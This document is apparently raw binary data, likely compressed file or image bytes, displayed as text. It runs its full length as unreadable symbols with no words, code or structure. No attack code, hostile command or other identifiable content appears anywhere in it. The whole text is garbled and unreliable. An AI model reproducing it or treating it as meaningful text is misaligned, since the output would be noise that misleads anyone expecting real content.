��\[�f��E��b�c���9u��}y����6�ݽ�j6��!���g�.��n荂�?�>H��?[L�*�D�ᐃd�	]4�,��l��!�AL<0R�@��Ҋ2���%�TD�P���TRJ%R}hUV[qE�VdyU�R`�d�z�e�t�F~�0ז-ti^`¥�p��]@��~e��o2�֛�I��[�]vfat�����Ee�:��l�6�(!�E:[&�y҉(����`�AqO@!D�0�x�Z�/�ɂ]v�#w�I�̭����4ӬG���RW�y��b�8�	�9O���;��#�����O@"H�A
n� �opa�>Ph�>h�.�&��!)��l ���)�XSJ���M7�B	T���	�#Q_��ԏPy���eu��i`9,1�M �
�Y� ^���]o�	f�ص��U���pʹ�uR�f��YZ`�şHУW:�$
��C�=j�ՋH:�#�U��&�|�~�ȓʧ�-+D�t�k��N��.�f7L��=L��y��z��
w7Ѽ=^�~�@:���C\_@{B~�'=�P��+/���.z��N���K\��Bt�k/:�/�$<�����T�hG�ڎf��#�Fneq�/yǠ���L���d����dt	����r�q1@C�4��s�5��3Ϲs��Jf�4����3���P8&�2�fQX����H������<0��L�qV�
(�:s����Z$�y�� ��P;|��ne��0�p��կx��\��s�X�'L�r�� ��5��@������- DA`4��̅���u��E4��.t�
$RB؀;��Kx%�K���w;) ��
�LP|xR��¼eezȞv�)ɉJs^U�0�xr� �Chp��/�d �V���ѩ/n�\�Ǘ��-i��e5� �OXPZ��b�e@9PM&�̫m�\�m6�u��3��b0�s��m�0"��X�p�$��f82n'n�
�����l��%Y��	 �OgP���CB~�eE�`q@VƊ*�!�[����tQh�PG��:XA'V�B鈯}�T�0��Hr7#������.��A/I҃$$�i(�5o"cLeny�)%R��<VB	��Ūm��@�J	�񭌔yY_]b�����;��R����D`�JŞ5` ɴ� C� h&���V��؍&<��P�Bp�T*����4!9�"֯���[��U�̀�Y�� ���hP*x�U���f;��.cU�L�-^8���E�;� ��Ǹ��n���]��2�	��@��^��-�ԍ8��Y�ґ�`1MDb��`�,��$J2��O�
��4��"Ez;�,S3���N�9J~��N�C�uS�JV2,���kK�taV�oe�k�` S֙���j���0��h��ҨWW&- :P�2��G���DL�WF  HN��d�Ds��5��b�?X�����@T����T��!�Ø�'�V����9�ZU� JO�������c�^�9UЈ�t���@8�iE���#�����G~D���@ ��T:�2�ZB��Qh�nC��@0ǜ�ԏ����%��F6YIIf�^AF��$�S�Д������2���e?��H��&K�H�1S2�X���"U(SR�V�� lxèd��Ȁ�v[`Ī�����b�Pf(��L��'g�bv-C2�b'G� ~\�D����L��5Q>,45q�L0����V>8�
n���]�r�VOS�����j�-�L��\��yvN��LVE������=:��V�u��N&�P���K�x[�@C1�i�����X�����]�;&��nX�����dx�ƵKGT���H�2r/z �`kA�^��p�����UR�z=�eoN��p�%|`p7I,�v�$��Y���z�_�Z��������xM�)�fZ��v�2F�o��ҁdR-iqԐ�,�!��~�8�^d�����&���)/�7V���h.S��:`[�W[{��$S-(�����A����!�96 TCC�2,��g�W[BTf�vDD�B���vfi�� U�-�q_`E�
��u :cgQa1R��:gt�F���  ��? #k`w��/�e"Dkw�/��k-e04�06l�a�4�#��1�$�W=�m�ey��x�o�'w%S��TM�HD�`����a��b� x {�{x�>X2&i�0��39��s���|Ƕ#D!X���(�p�p��wq�pdH�pH�p��}���EʕX�RM�wM rŅ
R�R�07x8gvN
S%�:����!30@��'6���Z��Z��gE'N�dO�Ā��[J'U�p3��� ��u!�A� Z�-�)Hv:�hg��:�3��� �2BS!H�D��f��V"~�R$H3`#9U4��k8(���EWs$]H��#gQ`�6)�%��� W��1>�0PV�'�f��x�����Wb����m�R��':� �G@�<�4Ul6 ��(�G?d?���P��8��h���q��	��u#��E���8P�~�p+,	h02��f�'Ǩ��w��30��9�� �����LиZ�Q��2�cV8�rt8[�ԍ�%,�� ��h�F9_Y��"�S�)2�6aF�F�.K��kЂ�\K@��	�s�sd/AHG~Ԑ.�R45��7�NX,�A1�k�H��x��o9I"yT5?}�%�AV�Z�T�4��T�?~�d�at�?��>� � �y *)&DY���<��']B�|D1	dw�s96y� F��B�X]顠���da�ۗ��@M�������`-ٴ�@Y1����Z�g�4Dx����8�i�ɨ�#0.`�=p.�	����gѨ7�B����B�C��Xt��C-�O��D�Ł��	�r�( � �UQ�i�� !���![���Ĺ��s4�Y��S�i�y0�Մ��Phn��x��<?Ey��1Bq%���xȓ�FVtQZ�C3%�)YV@����<�+�zP����a<��ۃoA��y���pT�4� ��4D2�2d@&Ǖׇ� Z^��p0��J�З5�����u�(
U4���
q�6���ңŒ6ZC*��x��y�	�	� [�NJ����gsW�*��+�(N�988��$O��[��D�au��đ�츚H0E"Q�C�uZ.� �:�)m����1p�w ��Z�l�t4��Z��b�Gk�륄%�kNh4�����#��!I��NcT�Vl�pq�<�n�
�=�%�2-�{a`���d�U�J'6?���v` � ��3�ĚxH9��K�g%�b(9�b��(p '���qp��G�|�x��'������}���UF	��X2�Pr�E*�X�а�RC��'3��ȤN���� p1��Kz	���y��Ǉ��륃�*�hfր�ᣜ�7t�� p`u6z�����(E"���uJ�d� ^�.G���-�����A�^#�^%@�D+#nd/��<wO�t�;%e��0�k ��Xp���x��x�	�����I�%0�z���������a���(��6�J8�y0��x �+� �`��, ?yQ'j��vWr%I�?GIL�S�w%���3U�
d�{p�+ �����H�ƨ[���ڷ�]���X���#�]v�zc��� C� h��Y�
�@�B�	k�=����k�ɑ���r����vD�d+{����VP�1PPN$���	�U
-+ �5�dF	�E��;����]�Y�Q��#��Z�<��F�j/tp���5Rx��- �$�]̑�څ��N�S�y���ɫ�����yȇ��%:�/�%��c<�ycՓD�=���n�cV�j'vn���=L�Sg�
J� `UB�ϧ�mXj��ܚ��gr|�,�q���ƢU�c��B���C��CٖN�:���������.�ȋ�ɬ
������6'Z�+�,�B�������ʴ0:�UP˲|�m=uӢ�`���IႿ��b�.��-���<!�P�#K�0���������V�55x52��\���RH�[��H�����6�?Ulj�%�c&�W������{8��{,�n�{K��@���% �nj��ā���2����{�ĹdnU���ȔLI3Z�;��WP҃@ޞ{�
'��J���|�������dM��e�)4J��<*����`�0E�H}Րs�.0��,�Λ��;���!Ќ�tg�ft��Cg��[���Ƃ,I��El��p[
H�����(]2F^�]�\F�kF��%�	_�^	,��:#Ϭ�l0�O��=Xى��̶M�&���ɩW%s�l��b۩��:����v�m.���
lz��+P�'}���c2,<��M�H�+��}����ЂX�lc�CE3��K���Slǔ+�PC0�L�A��Z�@���^�����k���}��_S��X�Y�p�@I`B���GN� aU5��w�X�섙�ƛ�ʛ D�w��	��wФ�{����c�t�� DX�ET�<h��8��D���E�+��`����\ �	��v��~]���X^� D�R�0= _��4�^�i0�l����i�V.�lk	����\$se��,��-`h�>����Z`#�  �F\�vP�n�8�@b��%z+�@, �E�n�ڶ=��&��U"{Z`�L��܃��Ea�9�s>� ��90>�(䭭��P��J���5�Z)ේ�
HP�N�M����+�bg9F��,��R�����~�ț 7���>TZ�˱K��9� >�}c�M��UP�������uZwi�xQ|}�e.����<�>��S����MG��CK�I��Y�C{��� ���� 0� �lOSy��eN1Ț�Gd��C�ڂ;� `��/�4� �E|�Ko�a'uXE�G�vyyx4CA���C0-ZW�x-�i�|�|zz��:/9:e99B^m�����&�&&��������ӾSSc���c���2S�S���pGG11OB
~�~|}}��
2�򢠅�C@�pG�z�h8b�	(P�� �5fY$cw&j�"B(P��Ͻ|�����ogϜ@���3�ѣF��Dʴ��M�$y�ʼ'3��xrb$�̹9���o����Ǜ7\���B��[�q���e�Z^0x�r�0`�	F���1�J���2�T,�(A�3��%@��D�ң97�  ��Cxb�`0D���N�ڍ�ժU~~����q=Ɠ�ͼy�I�:�Ԃ�
��j���j �	ٱS6-`0` ƀ�0�0�Qϡ<�kp�:OQ�E�H%�<D-`a'��`��h1��P��pŭ�@:�C�C>�B3��K�'�/ ��&0��-���6<^�7�� CX訳�G���$�DM�𡓔4�.	��RK9�CItGw$P�H ap@Gy�fGu��)�RAB���܄�Q��Q��������.��QD%UUT�UP<Q�	_� G�� !�	`5Іmm^���֪p��[\��V`6�Z�%P�AvYf�R6g���e�QBh�E�,����l��f� H�o2�ʅ�%����e؜s�T(�tTJ� �Ak�y��  8�A+�J��_{��v_~�q��
� �$�T�\�	�h����}BN�������xI�1C\&�x����hs4�H2@���\Í6@z�c�D~�	Gl ����3���#%>�T�A�/,Ē1��i�C#�y����k~�H坒C-�)�e�Ԁ~�9�@�O?�(N�>�(TR=��TU^V�a}�Yn@p�\�N�j]�޵j^s���������'p$پ�9V±��p,f�Wٰ�n�Yj��Κ����_��Er� ���nΑ[���.�.�|,`��M�eg����;d��0�����gp�#�0~�bL旇�
�$�.�!�c��HP`�����=��+B j3� 
�h�v�C��Y�`���F�7���T"8BW�q���N�R��]��K)��6�9��lg2I���	$1��@�5aM'��XR�� &4!R|b��!
Q����Ǥ�1R��J�	�����@�:@w��.U�sU�N'����Vm�a�R��`��b�D�w���cv�1 /3�;^�F���'6�a��X�\\��ø����t�{�dE�
���;\wNy�c����[!��[�G
C{���!�WF������@@m�S�� ^�E��e<|�B��1��I0@ ����\P�
o( ��¨Q0
 � ��EϠ� �a�k���=��< �s�`>8RԠ�`� R�u (��"�����Щ����@�pċ%��?BF
�i�V�
fp'�2��"A)��?1�R������)�L��H�U�]9G:6�$|�"R�𗵴�V}A,�"�,aV��ab7��2��1�)c��N�=�dDS��`�x�1�))���������t�[��e*~3�tq�B�N2Uf2����,��!���l~�	^c^���BP��C�B;�� ƁwL��m���"C�Y _�Le�l30�8@3(QT(R�VT��(@0fHR�hG;iҼ1��y��p,�x&%�&[�C�0��mS<���d����LFu1S���"X� V���3RT��ġx�LW�E�PCI�[��GG�u)q�������l� �����8Lg5�v.v��R�]ɮ�	XL 9��.�Z�-����P�����x����@���  ��T���m��=�pp��t�z��0`�>��&��R玚�7�c@D�F�>��
��1�#� W�O�-@��R{Z��P����m%J�[��/&�	�V (DT�����!4�}�1,���]�q�����!l�p|CR�^��u``���^�$�� HB����)b �.�·H��eD#8� ~`U�<�^ěFP�����_uϐ����,NQe%Ԓۚ��%t��\{zN� [��:�96-j9,�Tժ�������`4��
��ۗԧ��զz;�54�G�J�
9@nu����9���p3�.��K^�� �P@�ȜRy�+u��c��!��n}�?h`� �����I,���R�3�	h9 �"�J��O���2���5Tf)�v�Xh�f��6�6�`O�s��ƆP���v�7�5&=k:�Zt�"���e���
���;�#D�~�ʈ���	�d�H���3�!.�*XW�"YQ(W����ǒ#�)0�k���M� X�W:�n $S� Hp�4��IF�:�5��A�Q;fu�,�u=Ё�1jT�M��j�Ph�� ��� '��i��Ah�v�Q�k�L��L�As�!j�!wg<w�;��+��yP]�� � k��P
�qw�ax%8@�g�@�7	�'��F[�0	P=l��P�	�2Um|1`t�zD#�'Rzx"%�{>a�R�&Y"�����a1 e %!f .`Зb-�&37D�E��E[t \t %�} QFQ%~�WF\�=� p' �U�s��d|�V�8���
�B�M�t5U D^�HWvn�6�#�YD�f��*��fXGYM�j�2guRw/�u �M�U^�S@�]��i��PP�i�.�Fi�B.��=�BO�UNX�\B�ϵ�?U�/��j��� ��AKXM�c�x��N �r2���1 Ħ���y%C	8����3+0=pmuh�{x�8��'aH�,E� |���E��H�h��5|` $fE��bnc}�H\d�gt j���蕫xc�c�H�EpF�c�~/ 
:3!G���vI�(�������(��(��]�en X[VsBrH0Yk6+��ftq��2+�(Y��+�x�"�ChڔjOי��A^�� %�u�U@�����y�@�S9� c�[���6��9(zmW� C� �A��	"����sj������p�	J�����/� []�
�Д��S=8e
��h��L�0 @=0��t���ٟ:�nc �n��C��� ���a0��S�i07�T}�j�pXI�VՉi�Y�*P*P���&QF;�Yp�;0Y�&
�Il�UBFd6q�>�Gt�r�(� ���^1_�|�5':�EX8��R��C�8��+j������/��<8?�M��M���	��Yh��Z�䐯6_��<�`
'S�� L��5h�8�L��.̈́	,`��Q�Ԅ�tMu��1�����?�vl��!]��>�)_�f=\S%3"��h�l�z:����� �I��Y��٫8�{��n���&o8���S�f5Hd9%%
P�a��b�Vi�8�6��ZY&J�'J*p��}dy ^Yf)��Fit
�q9ru��.wr������a�V1DcQs5we:��g�ԀqрhfIXX�#�q�������q���㑦rz���j���y-􃩁!"e 	2��I�钃��^��iב�EM��V�M�� �`K��U�#0��;��\�tY���M9>��h�� ��|��D�1��s�5�h�6�p�#�jR>�{�"�K�� L��J%#&3^��D}h�&�w����8f�$j�`1:�
��86 �&�* �dTrB'P r;��=���xrfe������9eQs_�s�Xs� ����b��$�SZ+��++�xs/!k����%ۦԫ�m
�q���V?��2B�AW�X=Xy�p��e��c���L�E���Y?���QZȂ�pZ��K˴��4T��7�5^)8 ]	�*���~ >�
> �V'�h���q�D$vo���Mc�
��ʈ1��f^,Tw�}q�7�E�ʸ<�c\�E`�V����t��b9fy�G\�'z���(�F_�'���Z̺}�8MFV��i8�Q�)�k�'@�o5��n��YHg+�2���ǮXZ�e/�ұ��j&k�";�����M��<��� ����^�.����KP���/�w�:MD���RM�Eh��O҉�vN�C/!@j%p�,��g����w'�^� �<����g�.�b�nX� .��B�4�J"|�|�4
�R�(o�|
�pP�W��� �!�TD �6�\���7G[`�1�6`�{��7} ��Ϡ��tp�P�H'��!�V[��oUV&�^̋7��!���e���'P)�RQ
YoY��*[pX�s�S;z������z�䥚���ԋ<��#0 ��P0�C�u`g|>���֛���k��0	b���ӄ��Yu���al�˜Ꚇ ,l˺Lu�ˉ�0��
�@�2�RvȬ@ҁ%����L��E���؈f�&o��
[�
�������C��4@R���R�}�����$��|2>�; e�F��m~W�e��:&U;��áXY�����m��
� ���皖:Q�Y|~r�MVy�s��c%E:��4��<7U�P� {��iX�dX�۰�Q�w���� %� qꦆ�f��Yԡ`l�։�P���F����z�uL��|	��	X��t�$��uj��qWyl����z��0�r�����Ԕ��t��K� �} \7�v2 +���j�jK3mpm\���{��sDBھ7�(m�XN�W��'\�\��uK�&��+5$����]�aB$q����3:���S�7����D��w&DP(������*��	��Y����Ї�U V�i���G�m�����=�S�WV���h)�}�;1@Y��AwI��޼�I�-���>kZ�@]������u�q�Ʀ��$0��P*�+: �嫃=y~]Lj�iY]!#Ց\�MaD?�A��D����j��F]��C'��g��zg��5_�U=K��W�lB��[ H�؆�:NNm`aR.��VN��L$��嗍����Ū�`.�%l�(�{��D�$��$/�h0ƶ� r v��9��d�p�	wÜ��wFC��	-�d4�3J�)����5`1܁��GiH�]�8>9��V���wUV�s���Ƭ.f��t�u�t�}+y�E#�N�a���<Y���}&~���������@�pP���~ɿ4���㔆��Q1��4��.A��>R�>ы,��Ǧ	�
ӿ��tg�0�˥DZ��g�i^���2[��(�z:0�B��H>`xQ�x�\��8�W`o��_��R����'��\>�|�HD���3�'|��� t>�%�}-
x�θ��(q�L�|U	E�Y*V*�;��;*��6*6V5�L��YED.b3/


~��~����}�������������M:I1_U1�'n'G1�H22^^^>���[����'>��>1		w� vvy��yy������0O�
�ɑ�C<�i1���@�`@�2O��� A|R��'eK=/[���g�M�5o��O�+O.(�!H-�`9X�NS P#�@1" �P�9=���DRlȰ���PD(q'A	#�x���R#���ފ[��P�ʟ2i�9)!ȋ�H����ɕ%g�,���D|��كiӝ;�^����׮YÞ"�����h�vm��nݹ_{P-��gn>��v��23F*�JB�����"߽��Т�/Bh�3Cx��ȗ����"�&����?#F�M��$hP2I%6L�``��!�ЄG�b@+�d����/�t��(0LU���1G8sB.�p����	�p��:���N8��(�'��`#��V���@M�@��B	���DE��4D�F 0� 0d�I�`J(���/��O:�L{"�J��$AQ0�@,0�TWYEET�se���^���[�EPS�5�w �רR��]oť�U|�GA�b.�9T:�P�7�q�\�Q�d���FiZ���vj�APZk�	G�p�M;�ߦ�-o�7.p�Y[Mh"l :G@C.���e`T���v(��`P@�/hQ^h�Bz3t7Cx.�#E\�~��
6"�#Б��hda��&�	3��*p�+����<��a�?�R��D��	'(�3�@pM���78��#�ꜣ�2�$�$�RJIe�U���B\>�%D��5k�1�B$�D��$'�.��Oz����ɤ�t Cy%�Q��W�X8ĂW�K4&X�u���Z�[o�QB%��*��V5=��I�I��]g��E?`�7�� ��y����Jֆi�A ��ƑfZ�N����Y{ڸ�j��p�ܹ��on�ܪ۬HL��p�M�콰�ě�Q�ZB{��K�` a(F�0�}'>(��CA��`�p�"$�+b�pB$4a4$�	6�<D���+���~"��!�!.J��&$�	*�B�Hc4r��m�j@
��p��r����B��Ų	�c�`��0�mA�6�5:d#��̂P�$���3��c'��&y�I�jB�?e(D���prz�J_��(D�X@�W$b�NaDsf	UJ �us�V�H��z�Fo|̕�4(<$�Jh�@ �A[xC2�� =p"���.<z��k��4mvk\����%�m�\�K'kF�}`N`N��Q�h bҁ���� i1�P�� hB� ̓�{N���!BƊ0�B?�y�(@2B� *`B	k��ՠL(P'���{��^M�+n�3ڰ:��,xA���Ȑъb$�/��46ڂ2��%D����7��wăK��?�X6*Y�l	�d?��p��n{�̔&@�B��)pɷ\�.&��� �4H����"i��r ��,�9.�sYE�T @-�3���҃��nu���+��$+��(p�]�����8x�n �ڎ����n�Ƞhh��0�14�CB�q����f�̓���WNi�|�ʮ����n�A���z�����0
!�GaЂ��)0����Q�3��a��Y[ �?T�~.x ��gYx��RX�K �@N�%���;<�aI���nH_���?�MI��èI+bј�Tll`�D�"�~T"	)G�@�>
"6����cr�IȦ��Ɂ��|�7B���@�4е�}��j����i'���J3��a 4 ���(�$�m4` Rʤ�2N0|n��|�;��Up�]T� Ъ�T�V�,���.1k.	B������B�kK������A�.�:�	�Y�̹�k����&��u�n�����:Յ�`9�#/={`ϴ�3Wy��+����!�v� %q�-�`︀>�'����]0�mPa'��#Ei
l�A� Bx�Z6�8SqЀ1�X4\C;;q�tF���Ux��Z ��MK�����uW�V��z�����Ic+2X�TI4�uVPvX������-�ӡ���Ɠ��9p�Ds����4 q�[����(}U"y����0%�S����20����T%V�YU��U B*m0��AX�V��Ե��K=�Ѵћnl�w�Y3[黮8�)��sW[����� ���H�=/���{������Tr��`�W��=�_���{��F1&�D�,Y��I5\Bz�t�ު�
��E�{����B�8Pc�"���4���!�xj$��:�����̿:s#kI���d8wV]BY`Q&�/
0 I�I@!ydw�cHv�Wg�W�fBA��H�$YM�� s��y�g�r?��8�%	qz�:`��Kq�����*��:�� ��F;F(��9�$������~w\��<"�GUM�c=�Dy�Q=�VN�T]�v]ٵx��<�al��>0O�O�^�W�ֶF�0�am�0���XW�ZA��B�&p2���`�E |�1A��|)�ah�oh�|YPQ. ��tOP��pp��}�p(�b�b�'~A�O DH� �=�7O45�c�GT�#� M-�C�E�8%�Gs��sk�63��a7\uu'���WH��'v����H*Har.���u[G���si4hd�:	 ��Y�K�Ã=胮�a� �2t�(  qp[�&�)x��.�rxѲ=�]THy`��Ty�VN_Hkfh� 	H�N����=�rbb�vx��e��b@PжFqtZ��_�u@��-p��3�F@Y�D����q ��5�o�7R��2��13oS��}�؊
���H">T~B�"O0�Ԑ~��D�#Q�5��~΄��U1����1F����%RV��C&0�&l�&�2f�ԍ�xf�Ttu%�c�@^�!�g�%[R&-���I�sAg3HJ��*RQ�	��*��*�`iv��C`N�G�	jp���(9˱\��Å�Yx!iNf�M����'��Fl�Ն�2��1?�Q�~az���@�S�^~xm��X�q@	�PI�Bp�{/pOm DA�� 6�o)�_�|)�G ZV}���=Sb:�!,�9�!:�
�b@T��q3`'`T" �2�1�5;�L�D�PU��˙�]�d��u�9YOha�ui�s:�&�e!���Lw�b�'��'�8�I�m�� ^�cd%�XRY�u�#hy� h� �bY�X?��	���v ���`��Z���� Q�w��wQX�R�����<�P�-����E-�������9��V���>�Op�G���`^�0�^��x�%S1�ѶFI�0�j{U{a�u�F`S� ��`�|`�o�X�3��GS:�S~Ж�Xb���0�r�q�W�v�4H$�.A�#�UO$Cr:�p�Q�%�8�	тV�%��o�F_�0� Xp��_Ft�⍂�+|��H�-КS:F^gFи0S��_�d��B�?(Zp7T�v�è<���`xpK��K�� = [�x�J[��j�6�7�S�y��<K�.N�="YMc���:kҵ�f�x^�=�*ŁmxE/E�1���FZ��i�"�FzǺF៷�-���ʔ ��6 	�P�[�2V�2�vR��o)��01�8}�b}��p&���}*�}箯pq?T��+3 #�� �A:�I$<2'�Hj��}A6��~zdd3F�'�fu��I�8�f2
P7�esC�ȍ|����'�f��Hm�H{�3Ǽh��y)e�����uꛯD:�p���h=�� x0�{+k� � ��)���P+F�i<��j�Q�ڙ���<��<��k�����Ykbˑ�&.ܤ>l{l�2q�l�4}!���^W��xH����U�r���@��0��F�r�!�&���{ ��2)P �����2v^1��w���n�p"���ږ� u�"�k7O��yGů����LH�V���s<@BU-�˰SZ�d��g������ePGv��+	Y�v5������7l&C0�H!V�|��������)gqX7��wK������ȩ�Ob�Y����yp Q�i7���f�P���7�V+��]�N �4=-�\ڌ�ע=���]�,�Jk��<ʵ[��'`�p��8�Ҷm:)�k ��5YP�D�pm �o�aH�^J�c��p2��	zRv���o�`Z6!w3�[�.ʺ��S;�}4j�p,#L�0�5[sE��c�`<���m�o��<Ve��Y��K�KVF4��q�d6'�\�I^R&���w7C��	'�Z�8I'��C��� �SZ�F�6g�uE�D��Sק�aR�v�*>��)���f����:{Q)��2�A� 	 �5[Rk|�Fj�xPK�ڹ�9��>�7ͅ���q=��� Y��c����h�>��N��y���T?��ϪOJ� �Q�k`0�0r? � �P�1�`L�H����w�=	Y�L��X�V���6}P�?�j!�
4��Ѧ�#-Ҷ0�>�sp��H��Ͱ�3�'�s<��$,��m�4m ]m�\�+F�܌?��?]�	����,�6Q-U�&է8�ɍ��h�W��f���M'(C Xq�)�v��d_��|��GF)��=;:�#{A���� ��i���i04�m� �ִ,�\�SK�V�����V�y��,a�͙���9��lk�m�j����#�yW����'� C��Q}�`�
�P�4��Q#@5z�u�l�aJ3� ɝ^��a�ők	������}�R��a��(
.u&��p-�}���"��1��i�ASC>��?�q��>u��
�[P�.�n�.�N�9���0��%c��.�cE>Vb�Ԓ�������O�B�����y'H%.�Jg�k��<(G�0'HV�eͫV�c���E9���@h��I 	ij���H+����S^jR����������y��y�*��t��-�������Q��=ެ�m-�U��O�u�10��r�tbEq�����D ���!P��?��^!��nn�F/�tO��A`Y��	��+S����,�б��2��p
��ا���� =q��
l���n˰_pn��+�����8}�9�K�����o����Z"h��[��>M�5��I��ԧU�b��X� �G"�v��11'Mw�l��0 (`7�M]���s�ŧfc��(�����9;��B;KG>�� +�ԉ�V>��][O�Qxj`��0_��,��楑x����e���N�a�>߅�y+	H"pKGG'	.9||�|!	;D;D	Dw�w!v!+v�!(w��.w�.���//P.DYL65)5�6)*�h�)6N6Y�.3�B:

�~������}������ ���G�
��"$I�1NH����L�ѠǌP\��!�$ɑ#�x	eF�W��C3�<6��d�3G�@{���O�A E�ӂ��š�0`� �S���_�d�#V,X�z��]��Z�m�f���S'	�$t�F�:i��5q
���X��3�Nv8  ! B�1�sg;ypQ)]����� ȃ%HN`s/�� O%��xp��R.ܸa����<�_��x��70zؾ�6������ ��^C=�����p������E�_�������g�}H|��"l "��D`P�0�`�6
D�*��B����+�����
��r�( �(�I/��R�Y�`�
60ABLt��Ԥ�d
h���	�����;��e@]v�O�Y�=fOM0�PUTt�xm �S�1FI@�'8䀟���J=$�(J���M?��MK-uTP�"�O;-5�y �B<QEO�C��eWng��V\k�Z�o��Նty"��с_JAzT4�
UaBE
*9�� ��d�b4���i����E��`v��h�R��
,��n��5�=��q���t��K�t����q���F� ����ܹ��w�AP�z��G�[,�~�E��z�P�� �P��lp�"F� A��4 A:�P�$�J�)�K-/8e�!�.�5R)[DXD�����Y�5�|`dҔ�5�0�w��/�PF;��㇘_����O�tPBm:T�D�#n'�cp��G.�4��J�(J$�4R��N��B�SN�iP��E�/ec��CO8Ď_�[W�c��Gn��JV���Z���5D_�r:�MP�*�=��+�STR1 ���fg�� hw|kjT�}��Zi TЂm�ϵ3#L����[���� v� �@a��ẉ�8�_ Y����b���s��Ňc�� S�07���P#!��B$3A�@��g�(��&�
R�p��QӒfX F���x1�;$�����wP�,dA�:��� $'�@l�[5��$q 3pd��&�������G/�)pg��7 �	MH���|ANs�����@Q���	Ib0�<s(q�#1Ѓ�f',HP�W�RNJ�x��R,p�<8�1p�	j���Z0�ի�Շ��*,�c�������W�V��:��$zӢ��z�=��@*���M"���8�3%������3�r@җ��x�\� .X0���//0����~=�8ȑs��?ag�ʹ �
 &(�	s��HV�!(As	0�1?!�`�8���%	B��p�#,�-�ل��6(� e�iBr��m!@#E*�H���3@�Ft�ʤ5P�Q0�V
*v��V,)�d�h\�I_̆��A�0��	H�9��&�p��纏:$Mc:��Ҁ6��p�C�D <q�.�BIҸ(�`�$��dԩJ���0�iR@Wʢl�(�q%c�b��� +�
���x�%^�L�0e+L�5����^����Asy0�����M� *Bp�½lq�3T��Eq��,�@j�	�p�a�M�v�+T`k H0�8�8K�s����8�R)룲��pC���C�见"pC����'c�EH2��4A��xD0C��@L13��æ:H�f�
q�h@�P�'m-����1��O$*�'�tMHV4r4�4'iceKAY?0e$��/HB�� ?ƃ�s����ǁ�1����$Ў���<P�)4 ����JF���J���B��Pvꙝ�P8��U��Z��$T;UwU�:k��`�%��2�1�	,a�-���r����`{8I夐\�A�{��Lk�����4�E@�p�ά �e ^΢�4�]���^j�8����m�L8+� ���C�g�
K�x膌Q�k��-V�6�G��/����R�Cx�%|/ki# !S'�M6=b��h+X�g; �(��(�m��@C�"�i3B�z�k'J� @*2�T��p�`�O��4��ղ:�H�@+֚�u\�_s��f��q�z�+��`��2X���
{�'|�O������Vr$�ă�վ�e!�0�c��V�ŕգ	�b8A��0���!��x��tYhk+�i�W�+���kAX|Yn�\ɂL-+��ăv��>ք?0��З]�>w3߭�ka�� � l���� ���Wo��O�8h;�5��t��[apPp��=��\XaK@������ǤK����������!1pFl �r���_k���!T#��
�g[T=�"(B�C��
�7�/�4��M�Rt
 �5K $��B�$_�sa�sT�dӠ6��6�P�Z�tJ�tQ'WreW|sGirf�W}�W�vXGH�u#�uX3vU��v�u'�9�4!��ChV�J�Y��vB!w��:�M��J?�T=p�$- a0 ��iǴi��x�F+�$j�y�y�D-ϔ��%\�C@�B)51�,@<a��k�qz`� ����NJAz߃l�X {��i��4  %m@@m��^@�m@�7���h �ږm��?7�|�0" `ЧVu "}�R��A�V"P�NpAϗ~�0
&,�,���� '!�@ w�";�5*� 4#�q�Pc;�6/PA� �� $��pr)w�r� s2Ge#O���P�Q>���bC�r�F� v�t�`�W1ugf	l�*pBH?XZ'pgz9v0Y#qI=�I�JPq�W�,B�IkW)^����=/��O d ��4j��ZtHL��+��x��z�+��7\���T���[:�ТvYh<a����.��ꒉl7z޳�NX�;�4^��vPl�J��7|�W|�|qЊ��m@���8�n�A	� �� 
Sa"$p	v�	��H�hR&�`�N�}�Y~�y�t�+D��� "6!����]�V 4VP
�q?DcO�b"w!�!
`CyrOE#M4
BSd]SD�6Pf�R&�O�$�1��A7�l$7Gw	� �9�}��f:�W����n�?�wBxH�2YI`w���g8y9/hǅ�JV�v�1�j�:�t��)�!�dH+ �P�O�Z���_)��S�[9|�i����4yԒYY��yd�[��H���:����]�!>��#.ֵNV�M����w�eA^�Qb@V��Ɗ�� ķ�8�)�I�I�)@mh�J�)�B����nG �B#u`��`�w*�~Ԉ��0��`�9)� H��.Ss�pқ1 ��0��p �j@���HE�qC%5� 2��p�� �b�F�P�	�q�Xd��5N��d�d�9��sc�6C�TE��pv��!ɟ��%xefٚ��j ��f+���:'�!�X�S�G��X��9Sh?������ġ*��vh��J�9�S�݃-��.��1 ,�Ӳz��5{�LqA<��	p[��ɄyFJ\������A@ɂ�.�>q��S.�A��z	@�����J��mو�1{�	�� ;���im�g|j�m�Ʀ�7|2 ��Ȋ�E@�~�%��P(��As��A���o
C��H��@�רR��RK 0��
w /30�	73DP�@S��#���G��@�R��Xc��XI�a�3��	���6�D�L�Q�6�Y�T��e�����6*P���)�]W���{sWx�WLW�d�G�D��u/)��u��C�e�g�Th�����&-�8�j�FcH��(�u�^�I =��\P���+tA�YY+~��7V�L{���j��rM���Q�[�����٫v��\�1�������X@kȲ��ZW�K�%0@�! J�]��������Q�T��8p��i|���1�
����{�H ��bAN��ЍwR�J�"ųəިR6 ����p,�pG�p�W�'!�	"�k����V0LМ'���? ��)��F4�!����Z���c4*�6]%����Y��	mО�[�� �7�ۑ�p� )�2��cf�&)���:��¼Y'!1Y9JH9*Q(��(�[IIc�݋�������[h�d\�[M���>��PI�%��L�p8{��x�j��y��lj?�I@1*����ia���LHJ���5��.�C������a�Z�T��<b�+ΦcP?�f:m�	ۆ|m*�3��� �ɦ�����]��.�C��
Ҩ#��P�� 5��1�Fpw�-���n�P�1�3S`<f�Z)"j�ʹ���V@0�
?`�DD(B��b:@*u�3��;H#bY�h#�e�֎��� G�$5'tO$C�|�!������h�f~�����GQ�!'�ځH ��*Q���u3��Y3p)BIh�b������J���s���b9PD9�>@HU�ʂ��<��K��jۿ�_���,,���j�r�z�n�}�I����@�>�D��N�� =�״<d9���;fq|��r�����]��=mZ���O�ߏ��0o��>�R�@�)uEc&��}�P��`��)e��a/�.�p���(��		�pB��Z��X�r\#"L��L0�w s��?�'�
7�
�Pt[MC[���:G�b8BFv�KB�TF����s:GB��l�T|G��M�~��|�t�c���&1o�H_�uQ2��~2�"�O�����uP*�Hh:��̟� ;�H��T:A>��3:�j�"��}y欣W�vh����t���֣���2*A������<��N�J��Nڝ��. ��b\�M��Fx�|�� �]�il�l@҆����݆|n��}�U;|)� �N�ot_�R�nBBZ�@Wl�G`���p��+�
���B�Y	 !�+.b*~��J��
"������hq�+��9�Q"�)DYD��bI��9��4�0
